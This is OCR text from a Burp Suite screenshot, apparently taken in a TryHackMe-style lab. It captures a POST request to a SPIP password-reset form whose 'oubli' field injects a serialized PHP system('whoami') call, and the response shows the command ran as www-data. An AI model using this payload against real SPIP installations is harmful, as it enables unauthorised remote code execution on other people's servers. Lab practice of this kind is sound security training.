 TryHackMe HackTheBox
CRT
10.8.47.242
11:51
Burp Suite Professional v2024.4 - Temporary Project - licensed to h00dy
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 5 × +
Send Cancel < >
Target: http://10.10.180.11 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /spip/spip.php?page=spip_pass&lang=fr HTTP/1.1
2 Host: 10.10.180.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 239
9 Origin: http://10.10.180.11
10 Connection: keep-alive
11 Referer: http://10.10.180.11/spip/spip.php?page=spip_pass&lang=fr
12 Upgrade-Insecure-Requests: 1
13
14 page=spip_pass&lang=fr&formulaire_action=oubli&formulaire_action_args=
AKXEs4U6r36PZ5LnRZXtHvxQ%2FZZYCXnJB2crlmVwgtlVVXwXn%2FMCLPMydXPZCL%2FWsMlnvbq2xARLr6toNbdfE%2
FYV7egygXhx&formulaire_action_sign=&oubli=s:26:"<?php system('whoami'); ?>";
Search
0 highlights
Response
Pretty Raw Hex Render
\n
70 value='oubli' />
<input name='formulaire_action_args' type='hidden'
71 value='
AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6
toNbdfE/YV7egygXhx' />
<input name='formulaire_action_sign' type='hidden'
72 value='' />
</span>
73 <fieldset>
74 <legend>
Nouveau mot de passe
</legend>
75 <p>
Pour modifier votre mot de passe, merci d’indiquer l’adresse email associée
à votre compte.
</p>
76 <div class="editer-groupe">
77 <div class="editer saisie_oubli obligatoire  erreur">
78 <label for="oubli">
Votre adresse email
</label>
79 <span class='erreur_message'>
<span role='alert'>
<b>
Erreur :
</b>
cet email <tt>
s:26:&quot;&lt;?php system('whoami'); ?&gt;&quot;;
</tt>
n’est pas valide !
</span>
</span>
80 <input type="email" class="text email" autofocus="autofocus" required="
required" name='oubli' id='oubli' value="s:26:"www-data
81 ";" autocapitalize="off" autocorrect="off" />
82 </div>
83 </div>
84 </fieldset>
85
86 <p style="display: none;">
87 <label for="nobot">
Veuillez laisser ce champ vide :
</label>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 11
Inspector
Notes
Done
3,994 bytes | 1,202 millis
Event log All issues (15)
Memory: 216.3MB